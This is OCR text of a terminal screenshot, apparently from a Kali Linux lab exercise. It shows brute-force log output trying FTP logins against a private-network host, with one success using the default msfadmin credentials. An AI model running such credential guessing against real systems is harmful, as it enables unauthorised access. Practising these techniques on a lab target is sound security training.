 ismael@kali-vbox-ti: ~
Sessão Ações Editar Exibir Ajuda
5 complete)
2025-10-17 15:51:07 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfa
dmin Password: msfadmin [SUCCESS]
2025-10-17 15:51:11 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0
 complete) User: msfadmin (2 of 4, 3 complete) Password: mfsadmin (3 of
5 complete)
2025-10-17 15:51:11 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0
 complete) User: msfadmin (2 of 4, 3 complete) Password: 123456 (4 of 5
complete)
2025-10-17 15:51:11 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0
 complete) User: user (3 of 4, 3 complete) Password: root (1 of 5 comple
te)
2025-10-17 15:51:11 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0
 complete) User: msfadmin (2 of 4, 4 complete) Password: password (5 of
5 complete)
2025-10-17 15:51:11 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0
 complete) User: user (3 of 4, 4 complete) Password: mfsadmin (2 of 5 co
mplete)
2025-10-17 15:51:11 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0
 complete) User: user (3 of 4, 4 complete) Password: 123456 (3 of 5 comp
lete)
2025-10-17 15:51:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0
 complete) User: user (3 of 4, 4 complete) Password: password (4 of 5 co
mplete)
2025-10-17 15:51:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0
 complete) User: user (3 of 4, 4 complete) Password: msfadmin (5 of 5 co
mplete)
2025-10-17 15:51:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0
 complete) User: root (4 of 4, 5 complete) Password: 123456 (1 of 5 comp
lete)